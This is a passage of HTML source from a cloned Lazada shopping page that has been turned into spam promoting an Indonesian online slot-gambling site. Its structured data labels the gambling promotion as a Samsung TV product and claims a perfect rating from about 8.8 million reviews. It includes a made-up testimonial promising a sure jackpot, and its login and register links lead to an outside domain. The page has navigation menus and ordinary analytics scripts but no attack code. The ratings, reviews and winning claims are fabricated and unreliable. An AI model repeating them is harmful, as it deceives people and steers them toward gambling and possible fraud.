        d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
        fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
      <path
        d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
        fill="#939598"></path>
    </symbol>
    <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
      <path
        d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
      </path>
    </symbol>
    <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
      <path
        d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
      </path>
    </symbol>
    <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
      <path
        d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
      </path>
    </symbol>
    <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
      <path
        d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
      <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
    </symbol>
    <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
      <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
    </symbol>
    <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
      <path
        d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
        fill="#EFF0F5"></path>
      <path
        d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
      <path
        d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
      <path
        d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
      </path>
      <path
        d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
      </path>
    </symbol>
    <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
      <path
        d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
      </path>
    </symbol>
    <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
      <path
        d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
      </path>
    </symbol>
  </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
    data-version="5.0.5" data-spm="icms-5004710-1520248008751">
    <script type="text/javascript">
      try {
        if (typeof window === 'object') {
          window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
          window.crossimageConfig = {
            quality: 'q80'
          }
        }
      } catch (error) {
        console.log('CROSSIMAGE CONFIG ERROR');
      }
    </script>

  </div>

    <script type="application/ld+json">
      {"@type":"Product","@context":"https://schema.org","name":"SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia","image":"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg","category":"Televisi & Video","brand":{"@type":"Brand","name":"Samsung","url":"https://www.jsurgarts.com/"},"sku":"3642482616_ID-6108584955","mpn":3642482616,"description":"Slot288 adalah istilah yang sering digunakan dalam komunitas pemain slot gacor maxwin di Indonesia. Secara umum, slot gacor merujuk pada mesin slot gacor hari ini yang memberikan kemenangan lebih sering atau lebih besar pada suatu periode waktu tertentu. Sedangkan slot gacor maxwin mengacu pada kemenangan maksimal yang bisa diperoleh dari mesin slot tersebut, yang biasanya menjadi daya tarik utama bagi para pemain.","url":"https://www.jsurgarts.com/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","offers":{"@type":"Offer","url":"https://www.jsurgarts.com/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","seller":{"@type":"Organization","name":""},"priceCurrency":"IDR","price":0,"availability":"https://schema.org/InStock","itemCondition":"https://schema.org/NewCondition"}}
    </script>
    <script type="application/ld+json" data-rh="true">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "slot"
            }
          }, {
            "@type": "ListItem",
            "position": 2,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "slot88"
            }
          }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "slot gacor"
            }
          }, {
            "@type": "ListItem",
            "position": 4,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "slot gacor gampang menang"
            }
          }, {
            "@type": "ListItem",
            "position": 5,
            "item": {
              "@id": "https://www.jsurgarts.com/",
              "name": "SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia"
            }
          }]
        }
      </script>
      <script type="application/ld+json">
          {
            "@context": "https://schema.org",
            "@type": "SoftwareApplication",
            "name": "https://www.jsurgarts.com/",
            "operatingSystem": "ANDROID",
            "applicationCategory": "GameApplication",
            "aggregateRating": {
              "@type": "AggregateRating",
              "ratingValue": "5",
              "bestRating": "5",
              "ratingCount": "8832900"
            },
            "review": {
              "@type": "Review",
              "reviewRating": {
                "@type": "Rating",
                "ratingValue": "5",
                "bestRating": 5,
                "worstRating": "1"
              },
              "author": {
                "@type": "Person",
                "name": "felicia",
                "reviewBody": "Main disini pasti jackpot! Dengan tingkat keamanan situs slot gacor hari ini terbaru tentunya salah satu link slot gacor gampang menang terbaik yang pernah saya mainkan saat ini."
              }
            },
            "offers": {
              "@type": "Offer",
              "price": " 10000.00",
              "priceCurrency": "IDR"
            }
          }
        </script>
      <script>
      window.__bl ={};
      window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
  </script>
  <script>
    window.g_config = window.g_config || {};
    window.g_config.regionID = 'ID';
    window.g_config.language = 'id';
  </script>
  <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
  <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
  <script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css">
    <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
  <script>
    window.g_config = window.g_config || {};
    window.g_config.voyagerVersion = '2';
    window.g_config.voyagerEnv = 'product';
    window.g_config.channel = 'pdp';
    window.g_config.showPcSearchboxHotWords = true;
  </script>
  <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
    <div class="lzd-header   " data-spm="header" data-tag="links">
      <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
        <div class="lzd-header-content">
          <div class="lzd-links-bar" id="topActionLinks">
              <div class="links-list header-content ID id">
                  <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                      <a class="highlight" target="_blank" href="//yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                  </div>
                    <div class="top-links-item" id="topActionFeedback">
                        <a class="highlight" target="_blank" href="https://www.jsurgarts.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #000000;">Slot Gacor</a>
                    </div>
                      <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                          <span style="color: #000000;">Situs Slot Gacor</span>
                          <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
    <div class="top-popup-content lzd-download-content">
      <div class="get-the-app-scope">
        <div class="get-the-app">
          <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
          <div class="get-the-app-promotion">
              <div class="get-the-app-lazada-qr-wrap">
                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
              </div>
            <div class="promotion-text">
              <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                <div class="get-the-app-download-text">
                  <p>Belanja di App banyak untungnya:</p>
  <ul>
  <li>Banyak Vouchernya</li>
  <li>Produk Eksklusif di App</li>
  <li>Rekomendasi Hanya Untukmu</li>
  <li>Paling Pertama Dapat Promo</li>
  </ul>
                </div>
              </a>
            </div>
          </div>
            <form class="get-the-app-form" id="topActionDownloadForm">
    <div class="top-input-wrap get-the-app-input-wrap">
      <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
      <button class="top-button button-submit" id="txt-submit">
        <i class="icon icon-arrow-on-button"></i>
      </button>
    </div>
  </form>
  <div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
  <div class="error-message" id="topActionDownloadErrorMsg"></div>
          <div class="app-stores">
            <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
              <i class="app-apple"></i>
            </a>
            <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
              <i class="app-google"></i>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
                      </div>
                  <div class="top-links-item" id="topActionSell">
                      <a class="cyan" href="https://www.jsurgarts.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #000000;">Link Slot Gacor</a>
                  </div>
                      <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                        <span style="color: #000000;">Slot Gacor Hari Ini</span>
                          <div class="lzd-customcare-popup top-popup-wrap">
    <div class="top-popup-content l-customcare-content">
      <ul class="care-list">
          <li class="care-item">
                  <a href="https://www.jsurgarts.com/helpcenter/" class="care-item-anchor"> 
                    <span class="care-icon help-center">
                    </span>
                    Pusat Bantuan
                  </a>
          </li>
          <li class="care-item">
                  <a href="https://www.jsurgarts.com/helpcenter/payments/" class="care-item-anchor"> 
                    <span class="care-icon order-payment">
                    </span>
                    Order &amp; Pembayaran
                  </a>
              <a href="https://www.jsurgarts.com/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                  Pembatalan Pesanan
              </a>
          </li>
          <li class="care-item">
                  <a href="https://www.jsurgarts.com/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                    <span class="care-icon shipping-delivery">
                    </span>
                    Pengiriman
                  </a>
          </li>
          <li class="care-item">
                  <a href="https://www.jsurgarts.com/helpcenter/returns/" class="care-item-anchor"> 
                    <span class="care-icon returns-refunds">
                    </span>
                    Pengembalian Barang &amp; Dana
                  </a>
          </li>
          <li class="care-item">
              <div class="care-item-anchor">
                <span class="care-icon chat"></span>
                <span class="care-title">Hubungi kami di</span>
                  <span class="--js-csc-trigger">
                    <a href="javascript:;">
                        Live Chat (24 Jam)
                    </a>
                  </span>
              </div>
          </li>
      </ul>
    </div>
  </div>
                      </div>
                    <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                      <span style="color: #000000;">Slot Gacor Gampang Menang</span>
                      <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
    <div class="top-popup-content lzd-track-content">
      <div id="topActionMyLastOrder">
      </div>
      <div class="track-title">Situs Slot Gacor</div>
      <form class="track-order-form" id="topActionTrackForm">
        <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
        <div class="top-input-wrap track-order-input-wrap">
          <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
          <button type="button" class="top-button button-submit">
            <i class="icon icon-arrow-on-button"></i>
          </button>
        </div>
        <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://www.jsurgarts.com/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
      </form>
      <div class="error-message" id="topActionTrackErrorMsg"></div>
    </div>
  </div>
                    </div>
                  <div class="top-links-item  grey" id="anonLogin">
                    <a class="grey" href="https://wasiaoliao.site/amp/05/jsurgarts.html" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN</a>
                  </div>
                  <div class="top-links-item  grey" id="anonSignup">
                    <a class="grey" href="https://wasiaoliao.site/amp/05/jsurgarts.html" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR</a>
                  </div>
                  <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                    <span id="myAccountTrigger" class="grey"></span>
  <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
    <div class="top-popup-content lzd-account-content">
        <ul class="account-list">
            <li class="account-item">
                  <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                      <span class="account-icon test manage-account"></span>Panel Akun
                  </a>
            </li>
            <li class="account-item">
                  <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                      <span class="account-icon test my-orders"></span>Pesanan Saya
                  </a>
            </li>
            <li class="account-item">
                  <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                      <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                  </a>
            </li>
            <li class="account-item">
                  <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                      <span class="account-icon test my-reviews"></span>Ulasan Saya
                  </a>
            </li>
            <li class="account-item">
                  <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                      <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                  </a>
            </li>
            <li class="account-item">
                  <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                      <span class="account-icon test logout"></span>Logout
                  </a>
            </li>
        </ul>
    </div>
  </div>
                  </div>
              </div>
          </div>
          <div class="lzd-logo-bar">
            <div class="logo-bar-content header-content">
                <div class="lzd-logo-content"><a href="https://www.jsurgarts.com/" data-spm="dhome"><img src="https://i.postimg.cc/vTKTHDLt/SEO-ANAK-BAWANG-2-25-2024.png" alt="Logo Lazada.co.id Toko Online Indonesia"></a></div>
                <div class="lzd-nav-search " data-spm="search">
                  <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                </div>
                  <div class="lzd-nav-menu-redmart" style="display: none;">
    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
  <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
      <div class="lzd-site-menu-nav-container">
          <div class="lzd-site-menu-nav-category">
              <a href="https://www.jsurgarts.com/">
                  <span class="lzd-site-menu-nav-category-text">Kategori</span>
              </a>
              <div class="lzd-site-menu-nav-menu">
    <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
  <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
      <ul class="lzd-site-menu-root" data-spm="cate">
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
              <a> 
                          <span>Peralatan Elektronik</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
              <a> 
                          <span>Aksesoris Elektronik</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
              <a> 
                          <span>Fashion &amp; Aksesoris Wanita</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
              <a> 
                          <span>Fashion &amp; Aksesoris Pria</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
              <a> 
                          <span>Fashion &amp; Aksesoris Anak</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
              <a> 
                          <span>Kesehatan &amp; Kecantikan</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
              <a> 
                      <span>Bayi &amp; Mainan</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
              <a> 
                          <span>TV &amp; Elektronik Rumah</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
              <a> 
                          <span>Keperluan Rumah &amp; Gaya Hidup</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
              <a> 
                          <span>Kebutuhan Rumah Tangga</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
              <a> 
                          <span>Olahraga &amp; Outdoor</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
              <a> 
                      <span>Otomotif</span>
              </a>
          </li>    
          <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                  <a href="https://www.jsurgarts.com/beli-handphone">
                      <span>Handphone</span>
                  </a>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                  <a href="https://www.jsurgarts.com/shop-beli-laptop/">
                      <span>Laptop</span>
                  </a>
                          <script type="text" class="J_data_0_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.jsurgarts.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.jsurgarts.com/gadun-slot/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.jsurgarts.com/gadun-slot/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                  <a href="https://www.jsurgarts.com/beli-komputer/">
                      <span>Desktop</span>
                  </a>
                          <script type="text" class="J_data_0_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.jsurgarts.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.jsurgarts.com/the-king-of-slot88/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.jsurgarts.com/the-king-of-slot88/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                  <a href="https://www.jsurgarts.com/beli-kamera/">
                      <span>Kamera</span>
                  </a>
                          <script type="text" class="J_data_0_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.jsurgarts.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.jsurgarts.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-instan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
